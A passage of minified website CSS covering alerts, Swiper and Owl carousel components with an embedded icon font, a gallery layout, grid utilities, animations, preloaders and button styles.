hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) 